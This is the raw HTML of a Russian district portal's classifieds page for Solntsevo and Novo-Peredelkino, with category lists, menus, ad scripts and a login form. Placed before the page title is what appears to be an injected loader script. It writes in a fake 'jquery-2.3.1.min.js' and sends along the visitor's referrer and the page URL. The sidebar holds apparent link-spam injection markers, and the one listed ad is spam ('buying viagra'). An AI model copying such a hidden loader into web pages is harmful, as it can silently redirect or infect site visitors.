

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&catid=8&text_search=&order=0&expand=0
body_size: 9988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Доска объявлений - Боровка.ру</title>
  
  <meta name="description" content="Информационный портал Солнцево и Ново-Переделкино. Адреса и телефоны организаций: школы, магазины, кафе, спортивные комплексы. Новости, фото галерея, доска объявлений районов Солнцево и Новопеределкино."/>
  <meta name="keywords" content="Солнцево, Ново Переделкино, Ново-переделкино, Новопеределкино, Переделкино, Район, Адреса, Телефоны, Информационный портал, Школы, Магазины, Кафе, Спорт, Новости, Развлечение, Комментарии, Доска объявлений, Отзывы, кинотеатр Солнцево"/>
  <meta name="title" content="Доска объявлений - Боровка.ру" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='b1fd61a4e4eee7987561a6ecfdc6d4ac';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=0', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<span>Главная</span></span>
																</div>
																									
																<div class="floatbox">
																	
																				<h1 class="contentheading">Последние объявления</h1>
		<div class='adsmanager_box_module' align="center">
			<table class='adsmanager_inner_box' width="100%">
			<tr align="center">
							<td>
				<div align='center'><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5"><img src="https://www.borofka.ru/components/com_adsmanager/images/nopic.gif" alt='nopic' border='0' /></a><br /><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br /><span class="adsmanager_cat">( / Платные услуги)</span><br />06-27-2022</div>				</td>
						</tr>
			</table>
			</div>
	<br />
		<h1 class="contentheading">Бесплатная доска объявлений</h1>
	<div class="adsmanager_fronttext"><p align="center"><strong>Доска объявлений жителей районов<br />Солнцево и НовоПеределкино<br /></strong></p>
<p align="left">&nbsp;</p></div>
			<div class="adsmanager_innermenu">
		<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad">Добавить объявление</a> | <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all">Все объявления</a> | <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_profile">Мой профиль</a> | <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_user">Мои объявления</a> | <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules">Правила пользования</a>		</div>
		<br />
	
	<div align="center">
	<table width="90%" border="0" cellpadding="0" cellspacing="0">
	<tr align="center">					<td width="50%">
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr> 
					  <td rowspan="2" width="80"><div align="center">
					  <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;order=0&amp;expand=0"><img class="imgcat" src="https://www.borofka.ru/components/com_adsmanager/images/default.gif" alt="Меняю" /></a>					  </div></td>
					  <td> 
						<h2 class="adsmanager_main_cat"><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;order=0&amp;expand=0">Меняю</a></h2>
					  </td>
					</tr>
					<tr>
					<td> 
					<h3 class="adsmanager_sub_cat">
										</h3>
					</td>
					</tr>
					</table>
					</td>
										<td width="50%">
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr> 
					  <td rowspan="2" width="80"><div align="center">
					  <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;order=0&amp;expand=0"><img class="imgcat" src="https://www.borofka.ru/components/com_adsmanager/images/default.gif" alt="Продам" /></a>					  </div></td>
					  <td> 
						<h2 class="adsmanager_main_cat"><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;order=0&amp;expand=0">Продам</a></h2>
					  </td>
					</tr>
					<tr>
					<td> 
					<h3 class="adsmanager_sub_cat">
										</h3>
					</td>
					</tr>
					</table>
					</td>
					</tr><tr align="center">					<td width="50%">
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr> 
					  <td rowspan="2" width="80"><div align="center">
					  <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;order=0&amp;expand=0"><img class="imgcat" src="https://www.borofka.ru/components/com_adsmanager/images/default.gif" alt="Куплю" /></a>					  </div></td>
					  <td> 
						<h2 class="adsmanager_main_cat"><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;order=0&amp;expand=0">Куплю</a></h2>
					  </td>
					</tr>
					<tr>
					<td> 
					<h3 class="adsmanager_sub_cat">
										</h3>
					</td>
					</tr>
					</table>
					</td>
										<td width="50%">
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr> 
					  <td rowspan="2" width="80"><div align="center">
					  <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;order=0&amp;expand=0"><img class="imgcat" src="https://www.borofka.ru/components/com_adsmanager/images/default.gif" alt="Отдам даром" /></a>					  </div></td>
					  <td> 
						<h2 class="adsmanager_main_cat"><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;order=0&amp;expand=0">Отдам даром</a></h2>
					  </td>
					</tr>
					<tr>
					<td> 
					<h3 class="adsmanager_sub_cat">
										</h3>
					</td>
					</tr>
					</table>
					</td>
					</tr><tr align="center">					<td width="50%">
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr> 
					  <td rowspan="2" width="80"><div align="center">
					  <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;order=0&amp;expand=0"><img class="imgcat" src="https://www.borofka.ru/components/com_adsmanager/images/default.gif" alt="Платные услуги" /></a>					  </div></td>
					  <td> 
						<h2 class="adsmanager_main_cat"><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;order=0&amp;expand=0">Платные услуги</a></h2>
					  </td>
					</tr>
					<tr>
					<td> 
					<h3 class="adsmanager_sub_cat">
										</h3>
					</td>
					</tr>
					</table>
					</td>
										<td width="50%">
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr> 
					  <td rowspan="2" width="80"><div align="center">
					  <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;order=0&amp;expand=0"><img class="imgcat" src="https://www.borofka.ru/components/com_adsmanager/images/default.gif" alt="Бесплатные услуги" /></a>					  </div></td>
					  <td> 
						<h2 class="adsmanager_main_cat"><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;order=0&amp;expand=0">Бесплатные услуги</a></h2>
					  </td>
					</tr>
					<tr>
					<td> 
					<h3 class="adsmanager_sub_cat">
										</h3>
					</td>
					</tr>
					</table>
					</td>
					</tr><tr align="center">					<td width="50%">
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr> 
					  <td rowspan="2" width="80"><div align="center">
					  <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;order=0&amp;expand=0"><img class="imgcat" src="https://www.borofka.ru/components/com_adsmanager/images/default.gif" alt="Сдам" /></a>					  </div></td>
					  <td> 
						<h2 class="adsmanager_main_cat"><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;order=0&amp;expand=0">Сдам</a></h2>
					  </td>
					</tr>
					<tr>
					<td> 
					<h3 class="adsmanager_sub_cat">
										</h3>
					</td>
					</tr>
					</table>
					</td>
										<td width="50%">
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr> 
					  <td rowspan="2" width="80"><div align="center">
					  <a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;order=0&amp;expand=0"><img class="imgcat" src="https://www.borofka.ru/components/com_adsmanager/images/default.gif" alt="Сниму" /></a>					  </div></td>
					  <td> 
						<h2 class="adsmanager_main_cat"><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;order=0&amp;expand=0">Сниму</a></h2>
					  </td>
					</tr>
					<tr>
					<td> 
					<h3 class="adsmanager_sub_cat">
										</h3>
					</td>
					</tr>
					</table>
					</td>
					</tr>	</table>
	</div>
	<br />
		                                                                                                                  
				                
																</div>
									
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last active current"><a href="/index.php/jomsocial" class="level1 item17 last active current"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/component/adsmanager/" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9jb21wb25lbnQvYWRzbWFuYWdlci8=" />
	<input type="hidden" name="b1fd61a4e4eee7987561a6ecfdc6d4ac" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
